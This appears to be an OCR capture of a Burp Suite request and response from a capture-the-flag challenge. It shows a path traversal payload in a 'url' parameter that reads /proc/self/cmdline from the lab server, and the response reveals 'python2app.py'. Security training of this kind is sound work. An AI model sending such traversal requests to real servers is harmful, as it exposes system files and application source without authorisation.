 Request
Pretty Raw \n Actions
1 GET /page?url=../../../../../../../../../proc/self/cmdline HTTP/1.1
2 Host: 68059288-b6eb-47db-ac7d-d2093c7a8968.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 31 May 2022 04:00:16 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py